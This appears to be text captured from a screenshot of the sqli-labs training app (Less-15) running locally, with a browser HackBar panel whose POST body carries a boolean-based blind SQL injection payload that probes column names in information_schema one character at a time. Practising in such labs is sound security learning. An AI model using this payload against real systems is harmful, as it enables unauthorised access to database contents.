 localhost:8080/sqli-labs-master/Less-15/
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin'  and substr((select column_name from information_schema.columns where
table_name='users' limit 4,1),1,1)='p'#&passwd=1